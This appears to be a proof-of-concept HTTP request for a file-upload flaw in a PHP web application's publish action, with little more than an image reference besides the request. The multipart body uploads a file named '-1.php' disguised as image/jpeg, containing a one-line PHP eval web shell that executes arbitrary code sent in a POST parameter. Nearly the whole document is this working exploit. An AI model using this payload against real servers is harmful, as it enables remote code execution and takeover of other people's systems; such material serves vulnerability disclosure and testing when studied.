 POST /index.php?action=publish HTTP/1.1
Host: localhost:8006
User-Agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.8 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost:8006/index.php?action=publish
Content-Type: multipart/form-data; boundary=---------------------------2883391531393036839903433479
Content-Length: 239
DNT: 1
Connection: close
Cookie: PHPSESSID=pl64gv8ss4flas2f7ao2hch242
Upgrade-Insecure-Requests: 1
-----------------------------2883391531393036839903433479
Content-Disposition: form-data; name="pic"; filename="-1.php"
Content-Type: image/jpeg
<?php @eval($_POST['a']); ?>
-----------------------------2883391531393036839903433479--